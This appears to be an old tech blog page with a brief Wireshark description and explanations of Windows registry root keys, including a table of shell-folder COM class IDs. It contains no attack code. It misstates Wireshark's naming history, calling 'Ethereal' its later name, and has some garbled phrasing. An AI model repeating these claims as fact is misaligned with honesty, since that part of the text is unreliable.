
WIRESHARK
Wireshark is a free packet analyzer computer application. It is used for network troubleshooting and analysis. Its later versions are known by the name "Ethereal".
- Data can be captured "from the wire" from a live network connection or read from a file that records the already-captured packets.
- Supports a number of protocols, including Ethernet, IEEE 802.11, PPP, and loopback.
- Captured network data can be browsed via a GUI, or via the terminal (command line) version of the utility, tshark.
- Captured files can be edited or converted to the "editcap" program.
- Data display can be refined using a display filter.
- Plugins can be created for dissecting new protocols.
Related Posts :
SNIFFER
SNIFFER - HOW IT WORKS
Sunday, August 2, 2009
HKEY_CURRENT_CONFIG [HKCC]
HKCC contains information gathered at runtime; information stored in this key is not permanently stored on the hard disk, but rather regenerated at boot time. It is a handle to the key "HKEY_LOCAL_MACHINE\System\CurrentControlSet\Hardware Profiles\Current", which is initially empty but populated at boot time by loading one of the other subkeys stored in "HKEY_LOCAL_MACHINE\System\CurrentControlSet\Hardware Profiles".
RELATED POST : FIVE KEYS OF WINDOWS REGISTRY EXPLAINED
HKEY_CLASSES_ROOT [HKCR]
The information stored here is used to open the correct application when a file is opened by using Explorer and for Object Linking and Embedding. It is a root key that merges HKLM\SOFTWARE\Classes, and HKCU\Software\Classes.
HKCR contains two types of settings. The first type is file associations that associate different file types with the programs that can open, print, and edit them. The second type is class registrations for Component Object Model (COM) objects.
This root key is one of the most interesting in the registry to customize, because it enables you to change a lot of the operating system's behavior. This root key is also the largest in the registry, accounting for the vast majority of the space that the registry consumes.
COM CLASS KEYS
The key HKCR\CLSID contains COM class registrations. HKCR\CLSID\ clsid is an individual class registration, where clsid is the class's class ID, which is a GUID.
| Object | Class identifier |
| Shell folders | |
| ActiveX Cache | {88C6C381-2E85-11D0-94DE-444553540000} |
| Computer Search Results | {1F4DE370-D627-11D1-BA4F-00A0C91EEDBA} |
| History | {FF393560-C2A7-11CF-BFF4-444553540000} |
| Internet Explorer | {871C5380-42A0-1069-A2EA-08002B30309D} |
| My Computer | {20D04FE0-3AEA-1069-A2D8-08002B30309D} |
| My Documents | {450D8FBA-AD25-11D0-98A8-0800361B1103} |
| My Network Places | {208D2C60-3AEA-1069-A2D7-08002B30309D} |
| Offline Files | {AFDB1F70-2A4C-11D2-9039-00C04F8EEB3E} |
| Programs | {7BE9D83C-A729-4D97-B5A7-1B7313C39E0A} |
| Recycle Bin | {645FF040-5081-101B-9F08-00AA002F954E} |
| Search Results | {E17D4FC0-5564-11D1-83F2-00A0C90DC849} |
| Shared Documents | {59031A47-3F72-44A7-89C5-5595FE6B30EE} |
| Start Menu | {48E7CAAB-B918-4E58-A94D-505519C795DC} |
| Temporary Internet Files | {7BD29E00-76C1-11CF-9DD0-00A0C9034933} |
| Web | {BDEADF00-C265-11D0-BCED-00A0C90AB50F} |
| Control Panel folders | |
| Administrative Tools | {D20EA4E1-3957-11D2-A40B-0C5020524153} |
| Fonts | {D20EA4E1-3957-11D2-A40B-0C5020524152} |
| Network Connections | {7007ACC7-3202-11D1-AAD2-00805FC1270E} |
| Printers And Faxes | {2227A280-3AEA-1069-A2DE-08002B30309D} |
| Scanners And Cameras | {E211B736-43FD-11D1-9EFB-0000F8757FCD} |
| Scheduled Tasks | {D6277990-4C6A-11CF-8D87-00AA0060F5BF} |
| Control Panel icons | |
| Folder Options | {6DFD7C5C-2451-11D3-A299-00C04F8EF6AF} |
| Taskbar And Start Menu | {0DF44EAA-FF21-4412-828E-260A8728E7F1} |
| User Accounts | {7A9D77BD-5403-11D2-8785-2E0420524153} |
| Other | |
| Add Network Places | {D4480A50-BA28-11D1-8E75-00C04FA31A86} |
| Briefcase | {85BBD920-42A0-1069-A2E4-08002B30309D} |
| | {2559A1F5-21D7-11D4-BDAF-00C04F60B9F0} |
| Help And Support | {2559A1F1-21D7-11D4-BDAF-00C04F60B9F0} |
| Internet | {2559A1F4-21D7-11D4-BDAF-00C04F60B9F0} |
| Network Setup Wizard | {2728520D-1EC8-4C68-A551-316B684C4EA7} |
| Run | {2559A1F3-21D7-11D4-BDAF-00C04F60B9F0} |
| Search | {2559A1F0-21D7-11D4-BDAF-00C04F60B9F0} |
| Windows Security | {2559A1F2-21D7-11D4-BDAF-00C04F60B9F0} |
HKEY_LOCAL_MACHINE [HKLM]
- HARDWARE.
Database that describes the physical hardware in the computer, the way device drivers use that hardware, and mappings and related data that link kernel-mode drivers with various user-mode code. The operating system creates this key each time it starts, and it includes information about devices and the device drivers and resources associated with them.
- SAM.
Contains the Windows local security database, the Security Accounts Manager (SAM). Windows stores local users and groups in SAM. This key's access control list (ACL) prevents even administrators from viewing it. SAM is a link to the key HKLM\SECURITY\SAM.
- SECURITY.
Contains the Windows local security database in the subkey SAM, as well as other security settings. This key's ACL prevents even administrators from viewing it, unless they take ownership of it.
- SOFTWARE.
Pre-computer software database. Contains per-computer application settings. Microsoft standardized this key's organization so that programs store settings in HKLM\SOFTWARE\Vendor\Program\Version\. Vendor is the name of the program's publisher, Program is the name of the program, and Version is the program's version number.
- SYSTEM.
Database that controls system start-up, device driver loading, NT 4 services and OS behavior. Contains control sets, one of which is current. The remaining sets are available for use by Windows. Each subkey is a control set named ControlSetnnn, where nnn is an incremental number beginning with 001. The operating system maintains at least two control sets to ensure that it can always start properly. These sets contain device driver and service configurations. HKLM\SYSTEM\CurrentControlSet is a link to ControlSetnnn, and the key HKLM\SYSTEM\Select indicates which ControlSetnnn is in use.